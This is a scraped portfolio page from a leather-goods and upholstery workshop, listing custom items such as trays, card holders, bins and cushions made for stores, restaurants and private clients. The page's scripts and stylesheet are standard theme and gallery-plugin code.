<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Vide-poche-bois-1024x768.jpg" title="Vide-poche bois" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Wood key box. Particular customer.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/TABLE-BASSE-4-1024x724.png" data-inpage="2" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/TABLE-BASSE-4-1024x724.png" title="TABLE BASSE &#8211; 4" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Renovation of a low table. Store in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/TABLE-BASSE-3-1024x724.png" data-inpage="2" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/TABLE-BASSE-3-1024x724.png" title="TABLE BASSE &#8211; 3" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Renovation of a low table. Store in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/TABLE-BASSE-2-1024x724.png" data-inpage="3" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/TABLE-BASSE-2-1024x724.png" title="TABLE BASSE &#8211; 2" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Renovation of a low table. Store in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/TABLE-BASSE-1-1024x724.png" data-inpage="3" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/TABLE-BASSE-1-1024x724.png" title="TABLE BASSE &#8211; 1" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Renovation of a low table. Store in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Sous-main-1-841x1024.jpg" data-inpage="3" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Sous-main-1-841x1024.jpg" title="Sous-main" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Table pad in leather to protect a wood table. Store in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Sets-table-1024x683.jpg" data-inpage="3" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Sets-table-1024x683.jpg" title="Closeup,Of,An,Empty,Conference,Room,Before,Meeting" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Table mats for an office. Company in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Protege-cahier-1024x805.png" data-inpage="3" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Protege-cahier-1024x805.png" title="Protege cahier" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Book cover in leather. Accessories brand.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Porte-passeport-crocodile-1024x687.jpg" data-inpage="3" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Porte-passeport-crocodile-1024x687.jpg" title="Porte-passeport crocodile" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Passport Holder in leather. Accessories brand.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Porte-cartes-cuir-VM-1024x761.png" data-inpage="3" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Porte-cartes-cuir-VM-1024x761.png" title="Porte-cartes cuir VM" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Card holder in leather with initials customization. Particular customer.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Porte-cle-cuir-1-904x1024.png" data-inpage="3" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Porte-cle-cuir-1-904x1024.png" title="Porte cle cuir 1" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Key holder in leather with printed colors. Hotel in Megève, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Porte-bouteille-cuir-2.png" data-inpage="3" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Porte-bouteille-cuir-2.png" title="Porte bouteille cuir 2" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Tailor-made bottle holder in leather. Fashion brand.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Porte-bouteille-cuir-1.png" data-inpage="3" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Porte-bouteille-cuir-1.png" title="Porte bouteille cuir 1" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Tailor-made bottle holder in leather. Fashion brand.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Plateau-cuir-rond-orange.png" data-inpage="4" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Plateau-cuir-rond-orange.png" title="Plateau cuir rond orange" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Leather rounded tray in leather. Coffee in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Plateau-cuir-rectangulaire-1024x551.png" data-inpage="4" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Plateau-cuir-rectangulaire-1024x551.png" title="Plateau cuir rectangulaire" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Leather rectangular tray in leather. Restaurant in Miami, USA.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Fauteuil-Bleu-1-1024x768.png" data-inpage="4" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Fauteuil-Bleu-1-1024x768.png" title="Fauteuil Bleu" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Upholstering of an armchair. Store in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Facturier-cuir-noir-683x1024.png" data-inpage="4" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Facturier-cuir-noir-683x1024.png" title="Facturier cuir noir" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Biller in black leather. Restaurant in Berlin, Germany.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Etiquette-marron-detouree-1024x308.png" data-inpage="4" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Etiquette-marron-detouree-1024x308.png" title="Etiquette marron detouree" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Luggage tag in leather. Accessories brand.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Dessous-de-verre-cuir-noir-485x1024.png" data-inpage="4" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Dessous-de-verre-cuir-noir-485x1024.png" title="Dessous de verre cuir noir" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Coating for glass in black leather. Restaurant in Dubai, UAE.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Degrade-teintures-963x1024.png" data-inpage="4" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Degrade-teintures-963x1024.png" title="Degrade teintures" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Book cover in leather. Accessories brand.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Corbeilles-cuirs-2-2-768x1024.png" data-inpage="4" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Corbeilles-cuirs-2-2-768x1024.png" title="Corbeilles cuirs 2" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Leather bin for papers. Office in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Corbeille-violette-874x1024.png" data-inpage="4" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Corbeille-violette-874x1024.png" title="Corbeille violette" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Leather bin for papers. Office in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Corbeille-ovale-papier-911x1024.png" data-inpage="4" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Corbeille-ovale-papier-911x1024.png" title="Corbeille ovale papier" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Rounded leather bin. Offices in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Corbeille-grise-929x1024.png" data-inpage="5" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Corbeille-grise-929x1024.png" title="Corbeille grise" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Leather bin for papers. Offices in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Collier-canin-1-2-1024x789.png" data-inpage="5" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Collier-canin-1-2-1024x789.png" title="Collier canin 1" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Dog collar in leather with customization. Particular customer.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Coussins-Cuirs-1-2-1024x683.png" data-inpage="5" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Coussins-Cuirs-1-2-1024x683.png" title="Coussins Cuirs 1" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Cushions in leathers. Store in Paris, France.</div></div>
</div>
</div> 
<div class="dsm-filterable-gallery-item" data-mfp-src="https://mieborse.com/wp-content/uploads/2022/12/Coussin-vert-et-rose-carre-1024x1024.png" data-inpage="5" data-groups="all"   >
<div class="dsm-filterable-gallery-inner-item">
<div class="dsm-filterable-gallery-image-wrapper"><img decoding="async" src="https://mieborse.com/wp-content/uploads/2022/12/Coussin-vert-et-rose-carre-1024x1024.png" title="Coussin vert et rose carre" alt="" /></div>
<div class="dsm-filterable-gallery-content-wrapper">  <div class="dsm-description">Fabric cushion with piping. Store in Dubai, UAE.</div></div>
</div>
</div> 
</div>
</div>
</div>
</div>
</div>
</div>
</div>		</div>
</div>
</div>
</article>
</div>
	<footer class="et-l et-l--footer">
<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
<div class="et_pb_row et_pb_row_0_tb_footer">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>MIE BORSE© | <a href="https://mieborse.com/contact">Contact</a> &#8211; <a href="https://mieborse.com/cgv">CGV</a></p></div>
</div>
</div>
</div>
</div>		</div>
</footer>
</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi_child/*","/wp-content/themes/Divi/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
<a href="https://mieborse.com/en/our-work" class="wpml-ls-link">
<img
class="wpml-ls-flag"
src="https://mieborse.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
width=18
height=12
/><span class="wpml-ls-native">English</span></a>
</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
<a href="https://mieborse.com/nos-realisations" class="wpml-ls-link">
<img
class="wpml-ls-flag"
src="https://mieborse.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
alt=""
width=18
height=12
/><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
</li></ul>
</div>
<script type="text/javascript" src="https://mieborse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mieborse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://mieborse.com/wp-admin/admin-ajax.php","images_uri":"https://mieborse.com/wp-content/themes/Divi/images","builder_images_uri":"https://mieborse.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"6c46179d54","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a553c0d54b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7011","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://mieborse.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#a06016","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mieborse.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://mieborse.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://mieborse.com/wp-content/plugins/supreme-modules-pro-for-divi/public/js/jquery.magnific-popup.js?ver=4.9.97.25" id="dsm-magnific-popup-js"></script>
<script type="text/javascript" src="https://mieborse.com/wp-content/plugins/supreme-modules-pro-for-divi/includes/modules/FilterableGallery/dsm-shuffle.js?ver=4.9.97.25" id="dsm-shuffle-js"></script>
<script type="text/javascript" src="https://mieborse.com/wp-content/plugins/supreme-modules-pro-for-divi/includes/modules/FilterableGallery/dsm-filterable-gallery.js?ver=4.9.97.25" id="dsm-filterable-gallery-js"></script>
<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
</div>
<!-- / Cookie Notice plugin -->	
<span class="et_pb_scroll_top et-pb-icon"></span>
</body>
</html><!-- WP Fastest Cache file was created in 1.026 seconds, on 10/12/2025 @ 06:33 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://mieborse.com/wp-content/cache/wpfc-minified/q781f4wg/fnt0s.css
body_size: 91
content:
#footer-bottom{display:none}#main-footer{display:none}.nav li li{line-height:1.4em}@font-face{font-family:"Fiona";font-display:swap;src:url(https://mieborse.com/wp-content/uploads/et-fonts/Fiona-Regular.otf) format("opentype")}@font-face{font-family:"Fiona";font-display:swap;src:url(https://mieborse.com/wp-content/uploads/et-fonts/Fiona-Regular.otf) format("opentype")}

--- FILE ---
content_type: application/javascript
request_url: https://mieborse.com/wp-content/plugins/supreme-modules-pro-for-divi/includes/modules/FilterableGallery/dsm-filterable-gallery.js?ver=4.9.97.25
body_size: 1837
content:
jQuery(function(e){class t{constructor(){this.observer=new IntersectionObserver(e=>this.handleIntersection(e),{threshold:.1}),this.initializeAnimations()}initializeAnimations(){let e=window?.et_animation_data??[];setTimeout(()=>{e.forEach(e=>{let t=document.querySelector("."+e.class);if(t){let a=t.getBoundingClientRect(),i=a.top>=0&&a.top<=(window.innerHeight||document.documentElement.clientHeight);i||this.observer.observe(t)}})},100)}handleIntersection(t){t.forEach(t=>{if(t.isIntersecting&&window?.et_animate_element){let a=e(t.target);window.et_animate_element(a),this.observer.unobserve(t.target)}})}}e(document).ready(function(){new t;let e=document.querySelectorAll(".dsm-filterable-gallery-container");e.forEach((e,t)=>{let a=e.dataset.use_lightbox,i=e.querySelector(".dsm-filterable-gallery-inner-container");"on"===a&&jQuery(i).magnificPopup({delegate:".dsm-filterable-gallery-item",type:"image",tLoading:"Loading image ",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{titleSrc:function(e){let t=e.el[0].dataset.lightbox_title,a=e.el[0].dataset.lightbox_caption,i=e.el[0].dataset.lightbox_description,n="";return n+=void 0===t||""===t?"":t.replace(/[^]/g,function(e){return"&#"+e.charCodeAt(0)+";"}),n+=void 0===a||""===a?"":"<small class='dsm-filterable-image-caption'>"+a.replace(/[^]/g,function(e){return"&#"+e.charCodeAt(0)+";"})+"</small>",n+=void 0===i||""===i?"":"<small class='dsm-filterableimage-description'>"+i.replace(/[^]/g,function(e){return"&#"+e.charCodeAt(0)+";"})+"</small>"}},allowHTMLInTemplate:!0})}),e.forEach(e=>{let t=e.querySelector(".dsm-filterable-gallery-inner-container"),a=e.querySelector(".dsm-gallery-loadmore-container"),i=e.querySelector(".dsm-gallery-number-pagination-container"),n=e.querySelectorAll(".dsm-filterable-gallery-filter-item"),r=Number(e.dataset.per_page),l="on"===e.dataset.showpagination,s=e.dataset.paginationtype,d=Number(e.dataset.speed),o=i&&"on"===i.dataset.tidyPagination,c=new Shuffle(t,{itemSelector:".dsm-filterable-gallery-item",delimiter:",",speed:d,buffer:1}),g=new IntersectionObserver(e=>{e[0].intersectionRatio>=.5&&c.update(),e[0].isIntersecting&&c.update()});function p(){let t=Number(e.dataset.currentpage),a=Number(e.dataset.totalpages);if(!i)return;i.innerHTML="";let n=document.createElement("span");n.classList.add("dsm-gallery-number-pagination"),n.setAttribute("data-pagination","prev"),n.innerHTML=i.getAttribute("data-pagination-prev-text");let r=document.createElement("span");if(r.classList.add("dsm-gallery-previous-dot"),r.innerHTML="...",i.appendChild(n),o&&t>5&&i.appendChild(r),a>5&&o){let l=Array(a).fill(0).map((e,t)=>t+1),s=t>=5?l.slice(t-3,t+2):[1,2,3,4,5];s.map(e=>{let t=document.createElement("span");t.innerHTML=e,t.classList.add("dsm-gallery-number-pagination"),t.setAttribute("data-pagination",e),i.appendChild(t)})}else Array(a).fill(0).map((e,t)=>{let a=t+1,n=document.createElement("span");n.innerHTML=a,n.classList.add("dsm-gallery-number-pagination"),n.setAttribute("data-pagination",a),i.appendChild(n)});let d=document.createElement("span");d.classList.add("dsm-gallery-number-pagination"),d.setAttribute("data-pagination","next"),d.innerHTML=i.getAttribute("data-pagination-next-text");let c=document.createElement("span");c.classList.add("dsm-gallery-next-dot"),c.innerHTML="...",o&&t>5&&i.appendChild(c),i.appendChild(d),function t(){if(!i)return;let a=i.querySelectorAll(".dsm-gallery-number-pagination"),n=Number(e.dataset.currentpage)>1,r="true"===e.dataset.hasnextpage;a.forEach(t=>{isNaN(t.dataset.pagination)||r||n||(t.style.display="none"),Number(e.dataset.currentpage)===Number(t.dataset.pagination)&&t.classList.add("dsm-active-pagination-item"),t.addEventListener("click",()=>{r="true"===e.dataset.hasnextpage,a.forEach(e=>e.classList.remove("dsm-active-pagination-item"));let i=Number(e.dataset.currentpage),l=t.dataset.pagination,s=u();switch(n=i>1,l){case"next":{if(!r)return;let d=i+1;a.forEach(e=>{let t=e.dataset.pagination;d===Number(t)&&e.classList.add("dsm-active-pagination-item")}),e.setAttribute("data-currentpage",d),f(s,d)}break;case"prev":{if(!n)return;let o=i-1;a.forEach(e=>{let t=e.dataset.pagination;o===Number(t)&&e.classList.add("dsm-active-pagination-item")}),e.setAttribute("data-currentpage",o),f(s,o)}break;default:t.classList.add("dsm-active-pagination-item"),e.setAttribute("data-currentpage",l),f(s,Number(l))}})})}()}function u(){let e=Array.from(n).find(e=>e.classList.contains("dsm-active-filter"));return e&&e.hasAttribute("data-category")&&"undefined"!==e.dataset.category?e.dataset.category:"all"}function m(t){let a=e.querySelectorAll(".dsm-filterable-gallery-item"),i=Array.from(a).filter(e=>e.dataset.groups.split(",").includes(t)),n=l?r:i.length,s=function e(t,a){for(var i=[],n=0,r=t.length;n<r;)i.push(t.slice(n,n+=a));return i}(i,n);a.forEach(e=>{e.setAttribute("data-inpage","-1")}),s.forEach((e,t)=>{let a=t+1;e.forEach(e=>{e.setAttribute("data-inpage",a.toString())})}),e.setAttribute("data-totalPages",s.length);let d=e.querySelectorAll(".dsm-filterable-gallery-item"),c=Array.from(d).filter(a=>{let i=Number(a.dataset.inpage),n=a.dataset.groups.split(",").includes(t),r=Number(e.dataset.currentpage)+1;return i===r&&n}),g=Array.from(d).filter(a=>{let i=Number(a.dataset.inpage),n=a.dataset.groups.split(",").includes(t),r=Number(e.dataset.currentpage)-1;return i===r&&n}),u=c.length>0,m=g.length>0;e.setAttribute("data-hasnextpage",String(u)),e.setAttribute("data-hasPrevpage",String(m)),o&&p()}function f(t,a=e.dataset.currentpage){var i;a=Number(e.dataset.currentpage),c.filter(e=>{let i=Number(e.dataset.inpage),n=e.dataset.groups,r=("number"===s?i===a:i<=a)&&-1!==i,l=n.split(",").includes(t);return l&&r}),i=t,n.forEach(e=>{let t=e.dataset.category;i===t?e.classList.add("dsm-active-filter"):e.classList.remove("dsm-active-filter")}),m(t)}g.observe(t),n.forEach(t=>{t.addEventListener("click",()=>{let a=t.dataset.category;m(a),e.setAttribute("data-currentpage","1"),f(a),i&&p()})}),a&&a.addEventListener("click",()=>(function t(){let a=Number(e.dataset.currentpage),i=a+1,n=u();e.setAttribute("data-currentpage",i.toString()),m(n),f(n,i)})());let h=void 0!==n[0]?n[0].dataset.category:"all";m(h),f(h),p()})})});